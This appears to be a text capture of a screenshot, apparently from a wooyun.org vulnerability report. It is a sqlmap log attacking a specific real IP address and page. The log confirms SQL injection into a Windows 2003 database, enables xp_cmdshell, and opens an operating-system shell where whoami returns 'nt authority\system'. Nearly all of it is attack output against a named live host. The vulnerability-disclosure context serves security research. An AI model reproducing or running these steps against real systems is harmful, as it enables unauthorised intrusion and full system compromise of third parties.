 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://58.60.191.91:88/index.asp" ...
[13:12:31] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 2
[13:12:31] [INFO] testing if current user is DBA
[13:12:31] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[13:12:41] [WARNING] time-based standard deviation method used on a model with l
ess than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:12:42] [INFO] xp_cmdshell extended procedure is available
[13:12:43] [INFO] testing if xp_cmdshell extended procedure is usable
[13:12:43] [INFO] the SQL query used returns 1 entries
[13:12:43] [INFO] the SQL query used returns 1 entries
[13:12:44] [INFO] xp_cmdshell extended procedure is usable
[13:12:44] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[13:12:44] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[13:12:48] [INFO] the SQL query used returns 1 entries
[13:12:48] [INFO] the SQL query used returns 1 entries
[13:12:48] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org